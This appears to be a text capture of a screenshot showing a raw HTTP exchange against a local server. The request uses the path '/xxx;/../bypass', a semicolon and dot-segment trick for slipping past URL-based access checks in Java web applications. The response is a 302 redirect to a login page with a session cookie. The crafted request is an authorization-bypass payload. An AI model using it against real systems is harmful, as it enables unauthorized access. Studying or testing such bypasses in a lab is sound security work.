 GET /xxx;/../bypass HTTP/1.1
Host: 127.0.0.1
Connection: close
X-Client-Data:
CJK2yQEIpbbJAQjEtskBCKmdygEIlqzKAQivwsoBCKzHygEI9sfKAQikzcoBCNzVygEI7pfLAQ
jsmMsBCJWZywEIlJrLAQi6m8sBCNObywEIipzLAQjBnMsB
Sec-Fetch-Site: none
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: empty
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 302
Set-Cookie: JSESSIONID=A79A67E93B67E7B22CC82C87DE685CF0; Path=/;
HttpOnly
Location:
http://127.0.0.1/login;jsessionid=A79A67E93B67E7B22CC82C87DE685CF0
Content-Length: 0
Date: Thu, 07 Jan 2021 10:02:54 GMT
Connection: close